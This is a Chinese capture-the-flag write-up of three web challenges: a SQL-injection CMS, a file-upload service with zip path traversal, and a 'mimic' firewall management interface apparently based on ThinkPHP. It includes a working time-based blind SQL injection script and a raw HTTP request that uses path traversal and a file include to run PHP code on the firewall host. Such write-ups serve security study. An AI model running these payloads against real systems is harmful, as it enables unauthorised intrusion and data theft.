# Web 白盒

## sqlcms

,
and &
| or
for
sub
%
^
~


hex、substring、union select


information_schema


# coding=utf-8

import requests
import random
import hashlib
import time

s = requests.Session()
url='http://10.66.20.180:3002/article.php'
tables_count_num = 0
strings = "qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM@!#$%*().<>1234567890{}" def get_content(url): for i in xrange(50): # payload = "1 and ((SELECT length(user) from admin limit 1)="+str(i)+") and (sleep(2))" # payload = "(select case when ((SELECT length(t.2) from (select 1,2,3,4 union select * from flag) limit "+str(j)+") >"+str(i)+") then 0 else sleep(2) end)" payload = "(select case when ((SELECT length(t.4) from (select * from((select 1)a join(select 2)b join (select 3)c join (select 4)d) union/**/select * from flag) as t limit 1 offset 1) ="+str(i)+") then sleep(2) else 0 end)" if get_data(payload): print "[*] content_length: "+str(i) content_length = i break content = "" tmp_content = "" for i in range(1,content_length+1): for k in strings: tmp_content = content+str(k) tmp_content = tmp_content.ljust(content_length,'_') # payload = "1 and (SELECT ascii(mid(((SELECT user from admin limit 1))from("+str(i)+")))="+str(k+1)+") and (sleep(2))" payload = "(select case when ((SELECT t.4 from (select * from((select 1)a join(select 2)b join (select 3)c join (select 4)d) union/**/select * from flag) as t limit 1 offset 1) like '"+tmp_content+"') then sleep(2) else 0 end)" # print payload if get_data(payload): content += k print "[*] content: "+content break print "[*] content: " + content def get_response(payload): s = requests.Session() username = "teststeststests1234\\" s.post() def get_data(payload): u = url+'?id='+payload print u otime = time.time() # print u.replace(' ','%20') r = s.get(u) rr = r.text ptime = time.time() if ptime-otime >2: return True else: return False get_content(url)  ## ezweb 这题觉得非常有意思，我喜欢这个出题思路，下面我们来一起整理下整个题目的思路。 首先是打开页面就是简单粗暴的登录，用户名只把.换成了_，然后就直接存入了 session 中。 当我们在用户名中插入/的时候，我们就会发现爆了无法打开文件的错误，/被识别为路径分割，然后 sqlite 又没有太高的权限去创建文件夹，所以就报错了，于是我们就得到了。 如果用户名被直接拼接到了数据库名字中，将.转化为_ ./dbs/mimic_{username}.db  直接访问相应的路径，就可以下载到自己的 db 文件，直接本地打开就可以看到其中的数据。数据库里很明显由 filename 做主键，后面的数据是序列化之后的字符串，主要有两个点，一个是 file_type ，这代表文件上传之后，服务端会检查文件的类型，然后做相应的操作，其次还会保存相应的文件路径。 抛开这边的数据库以后，我们再从黑盒这边继续分析。 当你上传文件的时候，文件名是 md5(全文件名)+最后一个.后的后缀拼接。 对于后缀的检查，如果点后为 ph 跟任何字符都会转为 mimic 。 多传几次可以发现，后端的 file_type 是由前端上传时设置的 content-type 决定的，但后端类型只有4种，其中 text 会直接展现文件内容， image 会把文件路径传入 img 标签展示出来，zip 会展示压缩包里的内容，other 只会展示文件信息。  switch ($type){
case 'text/php':
case 'text/x-php':
$this->status = 'failed';break; case 'text/plain':$this->info = @serialize($info);break; case 'image/png': case 'image/gif': case 'image/jpeg':$info['file_type'] = 'image';
$this->info = @serialize($info);break;
case 'application/zip':
$info['file_type'] = 'zip';$info['file_list'] = $this->handle_ziparchive();$this->info = @serialize($info);$this->flag = false;break;
default:
$info['file_type'] = 'other';$this->info = @serialize($info);break; break; }  其中最特别的就是 zip ，简单测试可以发现，不但会展示 zip 的内容，还会在uploads/{md5(filename)}中解压 zip 中的内容。 测试发现，服务端限制了软连接，但是却允许跨目录，我们可以在压缩包中加入../../a，这个文件就会被解压到根目录，但可惜文件后缀仍然收到之前对 ph 的过滤，我们没办法写入任何 php 文件。 private function handle_ziparchive() { try{$file_list = array();
$zip = new PclZip($this->file);
$save_dir = './uploads/' . substr($this->filename, 0, strlen($this->filename) - 4); @mkdir($save_dir, 755);
$res =$zip->extract(PCLZIP_OPT_PATH, $save_dir, PCLZIP_OPT_EXTRACT_DIR_RESTRICTION, '/var/www/html' , PCLZIP_OPT_BY_PREG,'/^(?!(.*)\.ph(.*)).*$/is');
foreach ($res as$k => $v) {$file_list[$k] = array( 'name' =>$v['stored_filename'],
'size' => $this->get_size($v['size'])
);
}
return $file_list; } catch (Exception$ex) {
print_r($ex);$this->status = 'failed';
}
}public function __destruct() {
if($this->flag){ file_put_contents('./uploads/' .$this->filename , file_get_contents($this->file)); }$this->conn->insert($this->filename,$this->info);
echo json_encode(array('status' => $this->status)); }  最后拿到 flag # 拟态防火墙 两次参加拟态比赛，再加上简单了解过拟态的原理，我大概可以还原目前拟态防御的原理，也逐渐佐证拟态防御的缺陷。 下面是我在攻击拟态防火墙时，探测到的后端结构，大概是这样的（不保证完全准确）：其中 Web 服务的执行体中，有 3 种服务端，分别为 nginx、apache 和 lighttpd 这3 种。 Web 的执行体非常简陋，其形态更像是负载均衡的感觉，不知道是不是裁决机中规则没设置还是 Web 的裁决本身就有问题。 而防火墙的执行体就更诡异了，据现场反馈说，防火墙的执行体是开了2个，因为反馈不一致，所以返回到裁决机的时候会导致互判错误...这种反馈尤其让我疑惑，这里的问题我在下面实际的漏洞中继续解释。 配合防火墙的漏洞，我们下面逐渐佐证和分析拟态的缺点。 我首先把攻击的过程分为两个部分，1是拿到 Web 服务执行体的 webshell，2是触发修改访问控制权限(比赛中攻击得分的要求)。 # GetShell 首先我不得不说真的是运气站在了我这头，第一界强网杯拟态挑战赛举办的时候我也参加了比赛，当时的比赛规则没这么复杂，其中有两道拟态 Web 题目，其中一道没被攻破的就是今年的原题，拟态防火墙，使用的也是天融信的 Web 管理界面。 一年前虽然没日下来，但是幸运的是，一年前和一年后的攻击得分目标不一致，再加上去年赛后我本身也研究过，导致今年看到这个题的时候，开局我就走在了前面。具体可以看下面这篇 wp 。 https://mp.weixin.qq.com/s/cfEqcb8YX8EuidFlqgSHqg 由于去年我研究的时候已经是赛后了，所以我并没有实际测试过，时至今日，我也不能肯定今年和去年是不是同一份代码。不过这不影响我们可以简单了解架构。 https://github.com/YSheldon/ThinkPHP3.0.2_NGTP 然后仔细阅读代码，代码结构为 Thinkphp3.2 架构，其中部分代码和远端不一致，所以只能尝试攻击。 在3.2中，Thinkphp 有一些危险函数操作，比如 display，display 可以直接将文件include 进来，如果函数参数可控，我们又能上传文件，那么我们就可以 getshell。 全局审计代码之后我们发现在/application/home/Controller/CommonControler.class.php如果我们能让 type 返回为 html ，就可以控制 display 函数。 搜索 type 可得$this->getAcceptType();

 $type = array( 'json' => 'application/json,text/x-json,application/jsonrequest,text/json', 'xml' => 'application/xml,text/xml,application/x-xml', 'html' => 'text/html,application/xhtml+xml,*/*', 'js' => 'text/javascript,application/javascript,application/x-javascript', 'css' => 'text/css', 'rss' => 'application/rss+xml', 'yaml' => 'application/x-yaml,text/yaml', 'atom' => 'application/atom+xml', 'pdf' => 'application/pdf', 'text' => 'text/plain', 'png' => 'image/png', 'jpg' => 'image/jpg,image/jpeg,image/pjpeg', 'gif' => 'image/gif', 'csv' => 'text/csv' );  只要将请求头中的 accept 设置好就可以了。 然后我们需要找一个文件上传，在UserController.class.php moduleImport函数里  } else {$config['param']['filename']=$_FILES["file"]["name"];$newfilename="./tmp/".$_FILES["file"]["name"]; if($_POST['hid_import_file_type']) $config['param']['file-format'] = formatpost($_POST['hid_import_file_type']);
if($_POST['hid_import_loc']!='')$config['param']['group'] = formatpost($_POST['hid_import_loc']); if($_POST['hid_import_more_user']) $config['param']['type'] = formatpost($_POST['hid_import_more_user']);
if($_POST['hid_import_login_addr']!='')$config['param']['address-name'] = formatpost($_POST['hid_import_login_addr']); if($_POST['hid_import_login_time']!='') $config['param']['timer-name'] = formatpost($_POST['hid_import_login_time']);
if($_POST['hid_import_login_area']!='')$config['param']['area-name'] = formatpost($_POST['hid_import_login_area']); if($_POST['hid_import_cognominal']) $config['param']['cognominal'] = formatpost($_POST['hid_import_cognominal']);
//判断当前文件存储路径中是否含有非法字符
if(preg_match('/\.\./',$newfilename)){ exit('上传文件中不能存在".."等字符'); } var_dump($newfilename);
if(move_uploaded_file($_FILES["file"]["tmp_name"],$newfilename)) {
echo sendRequestSingle($config); } else$this->display('Default/auth_user_manage');
}
}


GET /?c=Auth/User&a=index&assign=0&w=../../../../../../../../tmp/index1&ddog=var_dump(scandir('/usr/local/apache2/htdocs')); HTTP/1.1
Host: 172.29.118.2
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close


/usr/local/apache2/htdocs
/usr/local/nginx/htdocs
/usr/local/lighttpd/htdocs# 阅读服务端代码

/conf/menu.php中可以获得相应功能的路由表。

...
'policy' => array(
'text' => L('SECURE_POLICY'),
'childs' => array(
//访问控制
'firewall' => array(
'text' => L('ACCESS_CONTROL'),
'url' => '?c=Policy/Interview&a=control_show',
'img' => '28',
'childs' => ''
),
//地址转换
'nat' => array(
'text' => L('NAT'),
'url' => '',
'img' => '2',
'childs' => array(
'nat' => array(
'text' => 'NAT',
'url' => '?c=Policy/Nat&a=nat_show'
),


//添加策略
if (getPrivilege("firewall") == 1) {
if($_POST['action1']!='')$param['action'] = formatpost($_POST['action1']); if($_POST['enable']!='')  $param['enable'] = formatpost($_POST['enable']);
if($_POST['log1']!='')$param['log'] = formatpost($_POST['log1']); if($_POST['srcarea']!='')  $param['srcarea'] = '\''.formatpost($_POST['srcarea'],false).'\'';
if($_POST['dstarea']!='')$param['dstarea'] = '\''.formatpost($_POST['dstarea'],false).'\''; /*域名*/  直接访问这个路由发现权限不够，跟入getPrivilege /** * 获取权限模板，$module是否有权限
* @param string $module * @return int 1:有读写权限，2：读权限，0:没权限 */ function getPrivilege($module) {
header('location:' . $_COOKIE['urlorg']); } return ngtos_ipc_privilege(NGTOS_MNGT_CFGD_PORT, M_TYPE_WEBUI, REQ_TYPE_AUTH, AUTH_ID, NGTOS_MNGT_IPC_NOWAIT,$module);
}


校验url合法性，是否真实登录
$key =$_COOKIE['loginkey'];
//        debugFile($key); //获得url请求中的authid //$authid = $_GET['authid']; // debugFile($authid);
//检查session中是否存在改authid和key
if (!empty($key) &&$key == \$_SESSION['auth_id'][AUTH_ID]) {
return true;
} else {
return false;
}
}

/*


ps：这里膜@zsx和@超威蓝猫，因为我无法加载 jquery ，所以我看不到那个修改配置的页面是什么样的，但 ROIS 直接用 js 获取页面内容渲染...# 关于拟态本文由 Seebug Paper 发布，如需转载请注明来源。本文地址：https://paper.seebug.org/932/